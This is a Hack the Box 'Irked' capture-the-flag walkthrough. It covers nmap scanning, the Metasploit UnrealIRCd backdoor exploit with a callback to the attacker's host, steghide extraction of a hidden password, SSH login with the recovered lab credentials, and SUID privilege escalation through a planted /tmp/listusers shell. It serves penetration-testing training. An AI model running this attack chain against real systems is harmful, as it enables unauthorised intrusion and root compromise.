Hack the Box : Irked Walkthrough
Today we are going to solve another CTF challenge “irked”. It is a retired vulnerable lab presented by Hack the Box for helping pentesters to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Note: Since these labs are online available, therefore, they have a static IP. The IP of irked is 10.10.10.117
Penetrating Methodology
- Scanning
- Enumerating
- Exploiting
- Get user.txt
- Privilege Escalation
- Get root.txt
Walkthrough
Scanning
Let’s start off with our basic Nmap command to find out the open ports and services.
nmap -p- -sV 10.10.10.117 --open
As you can see that port 22,80 is open for ssh, http services respectively, some other ports for IRC (unrealircd) are available.

It gave us a frustrated emoji when exploring port 80, as shown below, and some hints for irc are working. This image might have some hidden information, so I download this image and begin to penetrate it.
Enumeration

I tried to extract hidden information with the help of steghide, but it needs the passphrase for that. I search for unrealIRCd when this approach didn’t work.
Exploiting
Fortunately, I found an exploit for unrealircd in Metasploit, although the default port for ircd is 6667, it runs on 6697 here. I pwned the victim machine successfully after running the module.

use exploit/unix/irc/unreal_ircd_3281_backdoor msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 10.10.10.117 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.10.14.13 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
So, as you can see, we’ve got the victim’s machine command session, let’s penetrate more to get user.txt and root.txt. First, to obtain the appropriate terminal, we need to import pty shell, so type:
python -c 'import pty;pty.spawn("/bin/bash")'
I found user.txt within /home/djmardov/documents, but since we’re logged as an ircd, there’s no permission to read this file. There was also a .backup hidden file and it gave us a “UPupDOWNdownLRlrBAbaSSs” password.

We found frustrated emoji in the beginning, requiring a passphrase to extract the hidden text behind the image. So, as a passphrase, I use the password above and found a pass.txt file from within irked.jpg.
steghide extract -sf irked.jpg
I found another password from the inside pass.txt file “Kab6h+m+bbp2J: HG.”

Privilege Escalation
Now I use the following credential to connect with the victim’s machine through ssh.
Username: djmardov@10.10.10.117
Password: Kab6h+m+bbp2J:HG

First, I open the user.txt file and finish the first challenge along with that. Now let’s penetrate more to find the root.txt file, and that’s why we need to increase the privilege, so I’m trying to find out if there’s any suid permission script.
ssh djmardov@10.10.10.117 cat user.txt find / -perm -u=s -type=f 2>/dev/null
Here /usr/bin/viewuser looks more interesting, let’s check it out.

So, when I run the program, I found that this application was being developed to set test user permissions but couldn’t find listusers file within /tmp. This program is, therefore, searching for data from the listusers file and the file is missing from the directory inside /tmp.
So what we can do is write a script to call bin / sh and save it as listusers inside /tmp and then run the viewuser to run it.
echo '/bin/sh' > /tmp/listusers chmod 777 /tmp/listusers /usr/bin/viewuser
Boom!! We have root access now, let’s grab the root.txt file and finish the assigned task.
cd /root ls cat root.txt
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here